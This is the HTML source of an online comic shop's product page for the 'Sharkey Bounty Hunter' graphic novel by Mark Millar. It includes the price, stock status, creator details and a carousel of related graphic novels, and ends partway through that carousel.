

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/products/sharkey-bounty-hunter-graphic-novel
body_size: 25344
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Sharkey Bounty Hunter Graphic Novel</title>

    <meta name="title" content="Buy Sharkey Bounty Hunter Graphic Novel | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Sharkey Bounty Hunter Graphic Novel">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Set in a brilliant new sci-fi universe, Sharkey is a blue-collar bounty hunter tracking criminals across the galaxy in his converted, rocket-powered ice-cream truck. Aided and abetted by his ten-year-old partner, he&#39;s out for the biggest bounty of his career. Collects SHARKEY THE BOUNTY HUNTER #1-6.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/226a0ccf-ddbc-44a5-a7bb-8e40d22af1e0.jpg">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/products/sharkey-bounty-hunter-graphic-novel?sId=643ba48e-20df-4582-beef-23503807ba5f">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/collected_keller">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt="Collected Comics &amp; Games: Haltom City Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="Collected Comics &amp; Games: Haltom City  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Sharkey Bounty Hunter Graphic Novel</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/collected_keller"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Sharkey Bounty Hunter Graphic Novel"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/226a0ccf-ddbc-44a5-a7bb-8e40d22af1e0.jpg" alt="Sharkey Bounty Hunter Graphic Novel">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Sharkey Bounty Hunter Graphic Novel</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $19.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Mark Millar</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Image Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Sharkey Bounty Hunter Graphic Novel</h4>
                                        <p>  Set in a brilliant new sci-fi universe, Sharkey is a blue-collar bounty hunter tracking criminals across the galaxy in his converted, rocket-powered ice-cream truck. Aided and abetted by his ten-year-old partner, he's out for the biggest bounty of his career. Collects SHARKEY THE BOUNTY HUNTER #1-6.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Brands/Product/millarworld">

                                                        <span>
                                                            Millarworld
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Publisher/Product/image-comics_9075CA">Image Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Genre/Product/science-fiction">


                                                        Science Fiction

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/simone-bianchi_36C66F">
                                                                <span>Simone Bianchi</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/simone-bianchi_36C66F">
                                                                <span>Simone Bianchi</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Writers/Product/mark-millar_CFC560">

                                                                <span>Mark Millar</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="space-bandits-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/space-bandits-graphic-novel-mature-">
                                <img alt="space-bandits-graphic-novel-mature-" id="image_id_536ffa86-8b4d-423a-9c82-48f6b1db1bb2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/536ffa86-8b4d-423a-9c82-48f6b1db1bb2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="space-bandits-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/space-bandits-graphic-novel-mature-">

                                        Space Bandits Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_536ffa86-8b4d-423a-9c82-48f6b1db1bb2" href="javascript:AjaxAddToCart('536ffa86-8b4d-423a-9c82-48f6b1db1bb2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="space-bandits-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/space-bandits-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="ghost-cage-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/ghost-cage-graphic-novel">
                                <img alt="ghost-cage-graphic-novel" id="image_id_6768071c-058f-415e-8d33-2baad680862d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6768071c-058f-415e-8d33-2baad680862d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="ghost-cage-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/ghost-cage-graphic-novel">

                                        Ghost Cage Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6768071c-058f-415e-8d33-2baad680862d" href="javascript:AjaxAddToCart('6768071c-058f-415e-8d33-2baad680862d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="ghost-cage-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/ghost-cage-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blade-runner-black-lotus-leaving-la-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/blade-runner-black-lotus-leaving-la-graphic-novel">
                                <img alt="blade-runner-black-lotus-leaving-la-graphic-novel" id="image_id_21388c9d-7257-4cd2-b475-fbf96f5be557" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/21388c9d-7257-4cd2-b475-fbf96f5be557.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blade-runner-black-lotus-leaving-la-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/blade-runner-black-lotus-leaving-la-graphic-novel">

                                        Blade Runner Black Lotus Leaving La Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_21388c9d-7257-4cd2-b475-fbf96f5be557" href="javascript:AjaxAddToCart('21388c9d-7257-4cd2-b475-fbf96f5be557',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blade-runner-black-lotus-leaving-la-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/blade-runner-black-lotus-leaving-la-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="space-bandits-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/space-bandits-graphic-novel-mature-">
                                <img alt="space-bandits-graphic-novel-mature-" id="image_id_536ffa86-8b4d-423a-9c82-48f6b1db1bb2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/536ffa86-8b4d-423a-9c82-48f6b1db1bb2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="space-bandits-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/space-bandits-graphic-novel-mature-">

                                        Space Bandits Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_536ffa86-8b4d-423a-9c82-48f6b1db1bb2" href="javascript:AjaxAddToCart('536ffa86-8b4d-423a-9c82-48f6b1db1bb2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="space-bandits-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/space-bandits-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="thumbs-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/thumbs-graphic-novel-mature-">
                                <img alt="thumbs-graphic-novel-mature-" id="image_id_413f2ead-59aa-49e2-942e-51f6dec715b3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/413f2ead-59aa-49e2-942e-51f6dec715b3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="thumbs-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/thumbs-graphic-novel-mature-">

                                        Thumbs Graphic Novel (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_413f2ead-59aa-49e2-942e-51f6dec715b3" href="javascript:AjaxAddToCart('413f2ead-59aa-49e2-942e-51f6dec715b3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="thumbs-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/thumbs-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="sentient_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/sentient_0">
                                <img alt="sentient_0" id="image_id_dfe7c433-fc9c-4ec5-b2d8-f8daa6cc4958" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/dfe7c433-fc9c-4ec5-b2d8-f8daa6cc4958.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="sentient_0" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/sentient_0">

                                        Sentient Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_dfe7c433-fc9c-4ec5-b2d8-f8daa6cc4958" href="javascript:AjaxAddToCart('dfe7c433-fc9c-4ec5-b2d8-f8daa6cc4958',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="sentient_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/sentient_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="godzilla-monsters-protectors-all-hail-the-king-_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/godzilla-monsters-protectors-all-hail-the-king-_0">
                                <img alt="godzilla-monsters-protectors-all-hail-the-king-_0" id="image_id_6a8df311-b0a6-448b-aae2-5dac533d12d5" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6a8df311-b0a6-448b-aae2-5dac533d12d5.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="godzilla-monsters-protectors-all-hail-the-king-_0" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/godzilla-monsters-protectors-all-hail-the-king-_0">

                                        Godzilla: Monsters & Protectors: All Hail the King! Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6a8df311-b0a6-448b-aae2-5dac533d12d5" href="javascript:AjaxAddToCart('6a8df311-b0a6-448b-aae2-5dac533d12d5',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="godzilla-monsters-protectors-all-hail-the-king-_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/godzilla-monsters-protectors-all-hail-the-king-_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="alter-nation-they-hide-hybrids-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/alter-nation-they-hide-hybrids-graphic-novel">
                                <img alt="alter-nation-they-hide-hybrids-graphic-novel" id="image_id_afaca763-8483-46e2-85e8-35359c87515b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/afaca763-8483-46e2-85e8-35359c87515b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="alter-nation-they-hide-hybrids-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/alter-nation-they-hide-hybrids-graphic-novel">

                                        Alter Nation They Hide Hybrids Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_afaca763-8483-46e2-85e8-35359c87515b" href="javascript:AjaxAddToCart('afaca763-8483-46e2-85e8-35359c87515b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="alter-nation-they-hide-hybrids-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/alter-nation-they-hide-hybrids-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="grendel-devils-reign-trade-paperback" class="all_product" href="https://stores.comichub.com/collected_keller/products/grendel-devils-reign-trade-paperback">
                                <img alt="grendel-devils-reign-trade-paperback" id="image_id_f6881ec3-10f2-4832-b89f-f8c82966c684" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f6881ec3-10f2-4832-b89f-f8c82966c684.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="grendel-devils-reign-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/grendel-devils-reign-trade-paperback">

                                        Grendel Devils Reign Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.95</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f6881ec3-10f2-4832-b89f-f8c82966c684" href="javascript:AjaxAddToCart('f6881ec3-10f2-4832-b89f-f8c82966c684',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="grendel-devils-reign-trade-paperback" class="all_product" href="https://stores.comichub.com/collected_keller/products/grendel-devils-reign-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="judge-dredd-mutants-in-mega-city-one-trade-paperback" class="all_product" href="https://stores.comichub.com/collected_keller/products/judge-dredd-mutants-in-mega-city-one-trade-paperback">
                                <img alt="judge-dredd-mutants-in-mega-city-one-trade-paperback" id="image_id_d1c88703-0c06-4480-94a6-c884ece9238b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d1c88703-0c06-4480-94a6-c884ece9238b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="judge-dredd-mutants-in-mega-city-one-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/judge-dredd-mutants-in-mega-city-one-trade-paperback">

                                        Judge Dredd Mutants In Mega City One Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>


                                </div>


